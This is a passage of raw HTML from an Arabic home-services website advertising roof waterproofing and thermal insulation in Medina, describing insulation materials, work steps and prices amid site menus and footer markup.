href="https://syantac.com/%d8%a7%d8%b5%d9%84%d8%a7%d8%ad-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/">اصلاح الخزانات بالمدينة المنورة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2913"><a href="https://syantac.com/%d9%81%d9%88%d8%a7%d8%a6%d8%af-%d8%b9%d8%b2%d9%84-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/">فوائد عزل الخزانات بالمدينة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2914"><a href="https://syantac.com/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d9%84%d9%8a%d8%a8-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ae%d8%af%d9%85%d8%a9-%d9%81%d9%8a-%d8%b9%d8%b2%d9%84-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa/">الاساليب المستخدمة في عزل الخزانات</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2915"><a href="https://syantac.com/%d8%b9%d8%b2%d9%84-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d8%b1%d8%b6%d9%8a%d8%a9/">عزل الخزانات الارضية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2916"><a href="https://syantac.com/%d8%b9%d9%88%d8%a7%d8%b2%d9%84-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6%d9%8a%d8%a9/">عوازل الخزانات الأرضية</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1648"><a href="https://syantac.com/blog/">المقالات</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1653"><a href="https://syantac.com/contact_us/">تواصل معنا</a></li><li class="search-toggle-li" ><a href="https://syantac.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><div id="mobile-menu-search" class="clr"><form aria-label="Search this website" method="get" action="https://syantac.com/" class="mobile-searchform">
<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
<button aria-label="Submit search" type="submit" class="searchform-submit">
<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button></form></div></nav></div></header><main id="main" class="site-main clr"  role="main"><div id="content-wrap" class="container clr"><div id="primary" class="content-area clr"><div id="content" class="site-content clr"><article class="single-page-article clr"><div class="entry clr" itemprop="text"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element  text-larger" ><div class="wpb_wrapper"><h1 style="direction: rtl; text-align: right; font-size: 30px;"> عزل مائي وحراري للاسطح اسعار متر عزل الاسطح <a href="https://syantac.com/2021/05/14/%d8%b9%d8%b2%d9%84-%d9%85%d8%a7%d8%a6%d9%8a-%d9%88%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a-%d9%84%d9%84%d8%a7%d8%b3%d8%b7%d8%ad/">شركة عزل اسطح بالمدينة المنورة</a> عزل مائي حراري للاسطح بالمدينة المنورة <a href="https://syantac.com/2021/05/14/%d8%b9%d8%b2%d9%84-%d9%85%d8%a7%d8%a6%d9%8a-%d9%88%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a-%d9%84%d9%84%d8%a7%d8%b3%d8%b7%d8%ad/">شركات عوازل اسطح حراري مائي</a> بالفوم</h1><p style="direction: rtl; text-align: right;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone wp-image-2126" data-src="https://syantac.com/wp-content/uploads/2021/05/عزل-مائي-وحراري-للاسطح-300x225.jpg" alt="عزل مائي وحراري للاسطح" width="648" height="486" data-srcset="https://syantac.com/wp-content/uploads/2021/05/عزل-مائي-وحراري-للاسطح-300x225.jpg 300w, https://syantac.com/wp-content/uploads/2021/05/عزل-مائي-وحراري-للاسطح.jpg 500w" data-sizes="(max-width: 648px) 100vw, 648px" /></p><p style="direction: rtl; text-align: right;">عزل مائي وحراري للأسطح شركة صيانتك، هي شركة متخصصة فى أعمال العزل المائي والحراري لجميع أسطح المنشآت المختلفة التي تتعرض للعديد من العوامل الخارجية، مثل درجات الحرارة المرتفعة وسقوط الأمطار التي تؤثر عليها بالسلب، وتتسبب لها في العديد من الأضرار التي تضر بالمبنى، وتؤثر على عمره الإفتراضي لذلك يجب علينا القيام بعملية العزل المائي والحراري للأسطح عن طريق شركة متخصصة.</p><h3 style="direction: rtl; text-align: right;"><span id="i"><em><strong>ما هو العزل المائي والحراري وماهي افضل اسعار مقدمة من شركات عزل حراري ؟</strong></em></span></h3><ul style="text-align: right;"><li style="direction: rtl;">العزل المائي</li></ul><p style="direction: rtl; text-align: right;">هو عبارة عن إستخدام مجموعة من المواد ذات خواص معينة تقوم بمنع تسرب المياه إلى الحوائط والجدران الداخلية للمنزل، ويستخدم العزل المائي في الأماكن التي يكثر بها تواجد المياه من أجل الحفاظ على المنشآت من الرطوبة.</p><ul style="text-align: right;"><li style="direction: rtl;">العزل الحراري</li></ul><p style="direction: rtl; text-align: right;">هو عبارة عن إستخدام مجموعة من المواد التي تعمل على تقليل وصول الحرارة من خلالها إلى داخل المباني المختلفة، وذلك من أجل توفير جو ملائم داخل المنشآت.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone wp-image-2128" data-src="https://syantac.com/wp-content/uploads/2021/05/شركة-عزل-اسطح-بالمدينة-المنوره-2-300x171.gif" alt="" width="776" height="443" /></p><h3 style="direction: rtl; text-align: right;"><span id="i-2"><em><strong>تطبيق عوازل الاسطح بأحدث الوسائل</strong></em></span></h3><p style="direction: rtl; text-align: right;">تتعدد الشركات المتخصصة في مجال العزل المائي والحراري في كل مكان، ولكن تختلف هذه الشركات عن بعضها البعض من حيث جودة الخدمات التي تقدمها للعملاء لذلك عليك التعامل مع أفضل شركة عزل مائي وحراري، ويجب أن تكون شركة متميزة في هذا المجال، وتستخدم أفضل المواد والخامات في العزل، وتقوم بعمليات العزل المائي والحراري لجميع الأسطح المختلفة بمختلف أنواعها المصنوعة منها، والشركة متخصصة فى عزل الأسطح بطرق حديثة وتقنيات عالمية، وذلك من أجل تقديم أفضل عمليات العزل لجميع العملاء.</p><h3 style="direction: rtl; text-align: right;"><span id="i-3"><em><strong>مواد العزل المائي والحراري التي تستخدمها الشركة  </strong></em></span></h3><p style="direction: rtl; text-align: right;">تتعدد المواد التي تستخدمها الشركة من أجل القيام بعملية العزل المائي والحراري، وهذه المواد تختلف حسب طبيعة السطح المراد عزله، وأيضا الغرض من العزل، وسوف نعرض لكم مجموعة من أنواع العزل المستخدم كالآتي:-</p><h3 style="direction: rtl; text-align: right;"><span id="i-4"><em><strong>مواد العزل المائي</strong></em></span></h3><p style="direction: rtl; text-align: right;">١- البيتومين السائل :</p><p style="direction: rtl; text-align: right;">أحد أفضل أنواع العزل المائي لأنه سائل ويصلح لأشكال الأسطح المختلفة الغير مستوية، ويتم سكبه على السطح ويجف تماماً، كما أنه لا يسمح بنمو الحشرات والبكتيريا علية فهو آمن على البيئة المحيطة</p><p style="direction: rtl; text-align: right;">٢- البولي يوريثان ( الفوم )</p><p style="direction: rtl; text-align: right;">يكون سائل ويتم رشه على جميع زوايا السطح وهو يملأ جميع الفراغ، و دمن أقوى العوازل المائية، ولا يسمح بنفاذ المياه نهائياً، ويفضل وضع طبقة من الإكريليك من فوقه للحفاظ عليه وإعطائه صلابة أكثر</p><p style="direction: rtl; text-align: right;">٣- البولي إيثيلين</p><p style="direction: rtl;">عبارة عن مشمع أسود خفيف في الوزن ويتميز بالمرونة لذلك يناسب الأسطح الضعيفة نسبياً أو القديمة.</p><h3 style="direction: rtl; text-align: right;"><span id="i-5"><em><strong>أنواع مواد العزل الحراري الفوم </strong></em></span></h3><p style="direction: rtl; text-align: right;">١- البولي يوريثان</p><p style="direction: rtl; text-align: right;">ويتواجد إما على شكل ألواح صلبة يتم تركيبه على الأسطح بطريقة الرص أو العاشق والمعشوق، أو على شكل سائل يتم رشه على السطح المراد عزله، وهو من أفضل أنواع العزل الحراري حيث يمنع تسرب الحرارة إلى داخل المبني.</p><p style="direction: rtl; text-align: right;">٢- البوليسترين</p><p style="direction: rtl; text-align: right;">يتواجد على هيئة بلوكات ويتم تقسيمها إلى المقاسات المطلوبة، ويتميز بأنه قليل التوصيل للحرارة، ويوجد نوعين منه هما البوليسترين المشكل بالبثق، والبوليسترين الممدد ويجب إستخدام نوع ذات كفاءة عالية من أجل منع تسرب الحرارة</p><p style="direction: rtl; text-align: right;">٣- الصوف الصخري</p><p style="direction: rtl; text-align: right;">يقوم بعزل الحرارة بشكل جيد ويتواجد على هيئة ألواح، ولكنه قد يتفاعل مع المياه مما يسبب له التلف لذلك لا يفضل إستخدامه في أماكن يكثر بها الأمطار حفاظاً عليه.</p><p style="direction: rtl; text-align: right;">هذه هي المواد التي تستخدمها الشركة في القيام بعملية العزل المائي والحراري بالإضافة إلى مواد أخرى فعالة في العزل، وهي تختار أجود أنواع المواد الفعالة في العزل.</p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone wp-image-2127" data-src="https://syantac.com/wp-content/uploads/2021/05/شركة-عزل-اسطح-بالمدينة-المنوره-1-254x300-1.jpg" alt="شركة-عزل-اسطح-بالمدينة المنوره" width="995" height="1175" /></p><h3 style="direction: rtl; text-align: right;"><span id="i-6"><em><strong>ما ضروري عزل المباني والاسطح؟</strong></em></span></h3><p style="direction: rtl; text-align: right;">من خلال شركتنا يمكنك التعرف على الأهمية القصوى لعملية العزل المائي والحراري للأسطح، وتتلخص هذه الأهمية في النقاط الآتية:</p><ul style="text-align: right;"><li style="direction: rtl;">العمل على منع وصول درجات الحرارة المرتفعة وكذلك الرطوبة إلى داخل المنشأة أو المبنى.</li><li style="direction: rtl;">التوفير في قيمة فواتير الكهرباء والمياه بسبب توفير إستخدام المكيفات وأيضا المياه.</li><li style="direction: rtl;">الحفاظ على المبنى وزيادة عمره الإفتراضي.</li><li style="direction: rtl;">التقليل من حدوث التشققات والتصدعات التي تنتج بسبب الرطوبة أو بسبب الحرارة الشديدة.</li><li style="direction: rtl;">توفير بيئة ملائمة للعيش داخل المبني والحفاظ على درجة الحرارة الداخلية.</li><li style="direction: rtl;">منع نمو البكتيريا والحشرات على الأسطح بسبب عدم تفاعل العوازل مع المياه والرطوبة.</li><li style="direction: rtl;">عزل أسطح الخزان يحافظ على المياه ويمنع تسربها إلى المبني.</li><li style="direction: rtl;">لذلك تعتبر عملية العزل المائي والحراري مهمة جدا، لذلك لا تردد وتواصل مع الشركة من أجل الحصول على أفضل عملية عزل لجميع الأسطح.</li></ul><h3 style="direction: rtl; text-align: right;"><span id="_______2021"><em><strong>عمالة مدربة على تنفيذ العزل بعدة خطوات وهي افضل عمالة لعازل الحراري للاسطح لعام 2021؟</strong></em></span></h3><p style="direction: rtl; text-align: right;">قبل البدء بعملية العزل تقوم الشركة بمعاينة المكان المراد عزله، وتحديد نوع العزل المستخدم إذا كان مائي أو حراري، وأي المواد الصالحة في الإستخدام ثم تقوم بعملية العزل عن طريق الخطوات الآتية:</p><ul style="text-align: right;"><li style="direction: rtl;">القيام بتنظيف السطح المراد عزله بشكل كامل والتأكد من خلوه من أي أوساخ عالقة به حتى لا تعمل كعازل.</li><li style="direction: rtl;">يتم وضع طبقة من الأسفلت على السطح حتى تلتصق بها مادة العزل.</li><li style="direction: rtl;">يتم وضع العزل المستخدم على جميع أجزاء السطح، والتأكد من عدم وجود أي فراغات بداخله لمنع تسريب المياه أو الحرارة.</li><li style="direction: rtl;">التأكد من درجة إرتفاع العازل وأنها مناسبة وصحيحة.</li><li style="direction: rtl;">القيام بوضع طبقة من الأسمنت مرة أخرى حتى تحافظ على العازل وتزيد من قوته وصلابته.</li><li style="direction: rtl;">في النهاية تقوم الشركة بإختبار العزل ويتم ذلك من خلال ملئ السطح والتأكد من عدم تسريبها أو عدم توصيل الحرارة بشكل كبير.</li></ul><h3 style="direction: rtl; text-align: right;"><span id="i-7"><em><strong>عليك التواصل مع شركة ابيار لأنها افضل عازل حراري للاسطح؟</strong></em></span></h3><p style="direction: rtl; text-align: right;">شركة ابيار هي شركة رائدة في مجال العزل المائي والحراري للأسطح، وتتميز بالعديد من المميزات التى تؤهلها بأن تكون الأفضل وهذه المميزات هي:</p><ul style="text-align: right;"><li style="direction: rtl;">إستخدام مواد عزل مائي وحراري ذات جودة عالية في عملية العزل، تم إختبارها من قبل الشركة.</li><li style="direction: rtl;">تمتلك فريق عمل مدرب على أعلى مستوى، وتقدم له دورات تدريبية على أحدث تقنيات العزل للأسطح.</li><li style="direction: rtl;">القيام بعملية العزل عن طريق خطوات محددة، وتحت إشراف من قبل خبراء الشركة.</li><li style="direction: rtl;">سرعة التواصل مع جميع العملاء في أي مكان من أجل مساعدته في عزل الأسطح وحل المشكلة التي تواجهه. إذا كانت تسرب مائي أو حراري.</li><li style="direction: rtl;">الشركة تقوم بعزل جميع أنواع الأسطح المختلفة مثل الأسطح الخشبية والألمونيوم والحديدية والخرسانية</li><li style="direction: rtl;">تقدم الشركة خدمات عزل أسطح لجميع المنشاءات سواء العزل المائي والحراري.</li><li style="direction: rtl;">تقوم بإختبار عملية العزل والتأكد من نجاحها بنسبة 100%.</li><li style="direction: rtl;">تمتلك عدد كبير من الأجهزة الحديثة التي تستخدم في عملية عزل الأسطح.</li></ul><h3 style="direction: rtl; text-align: right;"><span id="i-8"><em><strong>أسعار شركة عزل مائي وحراري للاسطح</strong></em></span></h3><ul style="text-align: right;"><li style="direction: rtl;">تهتم الشركة بتقديم أسعار تتناسب مع مستويات العملاء المختلفة فهي لا تطلب مقابل مادي كبير. ولكنها تقدم خدمات ممتازة وبأسعار مناسبة للعملاء. لذلك قم بالتواصل الآن مع الشركة للحصول على أفضل عملية عزل الأسطح وبأسعار مناسبة، كما أنها تهتم بعمل مجموعة كبيرة من العروض والخصومات التي تجذب العملاء إليها والشركة ذات تاريخ مشرف في عمليات عزل الأسطح وتعامل معها العديد فهي تهتم بتقديم أفضل الخدمات.</li><li style="direction: rtl;">الشركة على دراية تامة بكل ما يخص عمليات عزل الأسطح، وأيضا بأنواع المواد التي تستخدم في العزل لذلك عند التعامل معها سوف تحصل على كل ما تريد، وأفضل عملية عزل لأسطح المنشآت المختلفة.</li></ul></div></div></div></div></div></div></div></article></div></div><aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar"><div id="right-sidebar-inner" class="clr"><div id="categories-7" class="sidebar-box widget_categories clr"><h4 class="widget-title">الاقسام</h4><ul><li class="cat-item cat-item-77"><a href="https://syantac.com/category/%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%af%d9%8a%d9%83%d9%88%d8%b1-%d9%88%d9%88%d8%b1%d9%82-%d8%a7%d9%84%d8%ad%d8%a7%d8%a6%d8%b7/">أعمال الديكور وورق الحائط</a></li><li class="cat-item cat-item-63"><a href="https://syantac.com/category/%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%ba%d8%b3%d9%8a%d9%84-%d8%a7%d9%84%d9%83%d9%86%d8%a8-%d9%88%d8%a7%d9%84%d8%b3%d8%ac%d8%a7%d8%af/">أعمال غسيل الكنب والسجاد</a></li><li class="cat-item cat-item-65"><a href="https://syantac.com/category/%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%ba%d8%b3%d9%8a%d9%84-%d9%88%d8%aa%d8%b9%d9%82%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b2%d9%84/">أعمال غسيل وتعقيم المنازل</a></li><li class="cat-item cat-item-81"><a href="https://syantac.com/category/%d8%aa%d8%b3%d9%84%d9%8a%d9%83-%d9%85%d9%88%d8%a7%d8%b3%d9%8a%d8%b1-%d8%a7%d9%84%d8%b5%d8%b1%d9%81-%d8%a7%d9%84%d8%b5%d8%ad%d9%8a/">تسليك مواسير الصرف الصحي</a></li><li class="cat-item cat-item-75"><a href="https://syantac.com/category/%d8%aa%d8%b4%d8%b7%d9%8a%d8%a8-%d9%88%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/">تشطيب وصيانة المسابح</a></li><li class="cat-item cat-item-48"><a href="https://syantac.com/category/%d8%b3%d8%a8%d8%a7%d9%83%d8%a9-%d9%85%d9%86%d8%b2%d9%84%d9%8a%d8%a9/">سباكة منزلية</a></li><li class="cat-item cat-item-79"><a href="https://syantac.com/category/%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%8a%d8%a9/">صيانة خزانات المياه العلوية</a></li><li class="cat-item cat-item-71"><a href="https://syantac.com/category/%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d9%88%d8%ba%d8%b3%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d9%83%d9%8a%d9%81%d8%a7%d8%aa/">صيانة وغسيل المكيفات</a></li><li class="cat-item cat-item-61"><a href="https://syantac.com/category/%d8%b9%d8%b2%d9%84-%d9%85%d8%a7%d8%a6%d9%8a-%d9%88%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a-%d9%84%d9%84%d8%a7%d8%b3%d8%b7%d8%ad/">عزل مائي وحراري للاسطح</a></li><li class="cat-item cat-item-73"><a href="https://syantac.com/category/%d8%b9%d9%88%d8%a7%d8%b2%d9%84-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6%d9%8a%d8%a9/">عوازل الخزانات الأرضية</a></li><li class="cat-item cat-item-67"><a href="https://syantac.com/category/%d8%ba%d8%b3%d9%8a%d9%84-%d9%88%d8%aa%d8%b9%d9%82%d9%8a%d9%85-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa/">غسيل وتعقيم الخزانات</a></li><li class="cat-item cat-item-16"><a href="https://syantac.com/category/%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/">كشف تسريبات المياه بالمدينة المنورة</a></li><li class="cat-item cat-item-1"><a href="https://syantac.com/category/%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa/">لحام الخزانات</a></li><li class="cat-item cat-item-18"><a href="https://syantac.com/category/%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa/">مكافحة الحشرات</a></li><li class="cat-item cat-item-69"><a href="https://syantac.com/category/%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d9%88%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%b7%d8%a7%d8%b1%d8%af-%d8%a7%d9%84%d8%ad%d9%85%d8%a7%d9%85/">مكافحة وتركيب طارد الحمام</a></li></ul></div><div id="media_image-2" class="sidebar-box widget_media_image clr"><img data-lazyloaded="1" src="[data-uri]" width="256" height="300" data-src="https://syantac.com/wp-content/uploads/2021/04/ft-img1-256x300.png" class="image wp-image-1726  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://syantac.com/wp-content/uploads/2021/04/ft-img1-256x300.png 256w, https://syantac.com/wp-content/uploads/2021/04/ft-img1.png 341w" data-sizes="(max-width: 256px) 100vw, 256px" /></div></div></aside></div></main><footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo"><div id="footer-inner" class="clr"><div id="footer-widgets" class="oceanwp-row clr"><div class="footer-widgets-inner"><div data-elementor-type="wp-post" data-elementor-id="2974" class="elementor elementor-2974" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}"><div class="elementor-element elementor-element-36d0284 e-flex e-con-boxed e-con e-parent" data-id="36d0284" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"><div class="elementor-element elementor-element-d8ef794 e-con-full e-flex e-con e-child" data-id="d8ef794" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-631c2b5 e-flex e-con-boxed e-con e-child" data-id="631c2b5" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"><div class="elementor-element elementor-element-b1c1bbc e-flex e-con-boxed e-con e-child" data-id="b1c1bbc" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"><div class="elementor-element elementor-element-bb93f31 elementor-widget elementor-widget-image" data-id="bb93f31" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="http://syantac.com/">
<img data-lazyloaded="1" src="[data-uri]" width="490" height="205" data-src="https://syantac.com/wp-content/uploads/2021/04/logo-icon-after-edit-1.png" class="attachment-large size-large wp-image-2045" alt="لوجو صيانتك" data-srcset="https://syantac.com/wp-content/uploads/2021/04/logo-icon-after-edit-1.png 490w, https://syantac.com/wp-content/uploads/2021/04/logo-icon-after-edit-1-300x126.png 300w" data-sizes="(max-width: 490px) 100vw, 490px" />								</a></div></div><div class="elementor-element elementor-element-14b0a3a elementor-widget elementor-widget-text-editor" data-id="14b0a3a" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="direction: rtl;">صيانتك بتوفرلك السباك المناسب مثل تسرب المياه او كسر ماسوره. فريق عمل جاهز ومدرب علي القيام بعمله في اسرع وقت ممكن وباعلي دقه في التنفيذ.</p></div></div></div></div><div class="elementor-element elementor-element-eff5740 e-flex e-con-boxed e-con e-child" data-id="eff5740" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"><div class="elementor-element elementor-element-99564df elementor-widget elementor-widget-heading" data-id="99564df" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">اذهب الي</h2></div></div><div class="elementor-element elementor-element-bb5a7bb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bb5a7bb" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="http://syantac.com/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-left" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zm28.9-143.6L209.4 288H392c13.3 0 24-10.7 24-24v-16c0-13.3-10.7-24-24-24H209.4l75.5-72.4c9.7-9.3 9.9-24.8.4-34.3l-11-10.9c-9.4-9.4-24.6-9.4-33.9 0L107.7 239c-9.4 9.4-9.4 24.6 0 33.9l132.7 132.7c9.4 9.4 24.6 9.4 33.9 0l11-10.9c9.5-9.5 9.3-25-.4-34.3z"></path></svg>						</span>
<span class="elementor-icon-list-text">الرئيسية</span>
</a></li><li class="elementor-icon-list-item">
<a href="http://syantac.com/about_us/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-left" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zm28.9-143.6L209.4 288H392c13.3 0 24-10.7 24-24v-16c0-13.3-10.7-24-24-24H209.4l75.5-72.4c9.7-9.3 9.9-24.8.4-34.3l-11-10.9c-9.4-9.4-24.6-9.4-33.9 0L107.7 239c-9.4 9.4-9.4 24.6 0 33.9l132.7 132.7c9.4 9.4 24.6 9.4 33.9 0l11-10.9c9.5-9.5 9.3-25-.4-34.3z"></path></svg>						</span>
<span class="elementor-icon-list-text">عن الشركة</span>
</a></li><li class="elementor-icon-list-item">
<a href="http://syantac.com/%d8%a7%d9%84%d8%b3%d8%a8%d8%a7%d9%83%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%84%d9%8a%d8%a9/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-left" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zm28.9-143.6L209.4 288H392c13.3 0 24-10.7 24-24v-16c0-13.3-10.7-24-24-24H209.4l75.5-72.4c9.7-9.3 9.9-24.8.4-34.3l-11-10.9c-9.4-9.4-24.6-9.4-33.9 0L107.7 239c-9.4 9.4-9.4 24.6 0 33.9l132.7 132.7c9.4 9.4 24.6 9.4 33.9 0l11-10.9c9.5-9.5 9.3-25-.4-34.3z"></path></svg>						</span>
<span class="elementor-icon-list-text">سباكة منزلية</span>
</a></li><li class="elementor-icon-list-item">
<a href="http://syantac.com/%d8%aa%d8%b3%d8%b1%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-left" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zm28.9-143.6L209.4 288H392c13.3 0 24-10.7 24-24v-16c0-13.3-10.7-24-24-24H209.4l75.5-72.4c9.7-9.3 9.9-24.8.4-34.3l-11-10.9c-9.4-9.4-24.6-9.4-33.9 0L107.7 239c-9.4 9.4-9.4 24.6 0 33.9l132.7 132.7c9.4 9.4 24.6 9.4 33.9 0l11-10.9c9.5-9.5 9.3-25-.4-34.3z"></path></svg>						</span>
<span class="elementor-icon-list-text">تسرب المياه</span>
</a></li><li class="elementor-icon-list-item">
<a href="http://syantac.com/%d9%84%d8%ad%d8%a7%d9%85-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-left" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zm28.9-143.6L209.4 288H392c13.3 0 24-10.7 24-24v-16c0-13.3-10.7-24-24-24H209.4l75.5-72.4c9.7-9.3 9.9-24.8.4-34.3l-11-10.9c-9.4-9.4-24.6-9.4-33.9 0L107.7 239c-9.4 9.4-9.4 24.6 0 33.9l132.7 132.7c9.4 9.4 24.6 9.4 33.9 0l11-10.9c9.5-9.5 9.3-25-.4-34.3z"></path></svg>						</span>
<span class="elementor-icon-list-text">لحام الخزانات</span>
</a></li><li class="elementor-icon-list-item">
<a href="http://syantac.com/%d8%aa%d8%b4%d8%b7%d9%8a%d8%a8-%d9%88%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-left" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zm28.9-143.6L209.4 288H392c13.3 0 24-10.7 24-24v-16c0-13.3-10.7-24-24-24H209.4l75.5-72.4c9.7-9.3 9.9-24.8.4-34.3l-11-10.9c-9.4-9.4-24.6-9.4-33.9 0L107.7 239c-9.4 9.4-9.4 24.6 0 33.9l132.7 132.7c9.4 9.4 24.6 9.4 33.9 0l11-10.9c9.5-9.5 9.3-25-.4-34.3z"></path></svg>						</span>
<span class="elementor-icon-list-text">المسابح</span>
</a></li><li class="elementor-icon-list-item">
<a href="http://syantac.com/%d8%b9%d8%b2%d9%84-%d9%85%d8%a7%d8%a6%d9%8a-%d9%88%d8%ad%d8%b1%d8%a7%d8%b1%d9%8a-%d9%84%d9%84%d8%a7%d8%b3%d8%b7%d8%ad/"><span class="elementor-icon-list-icon">
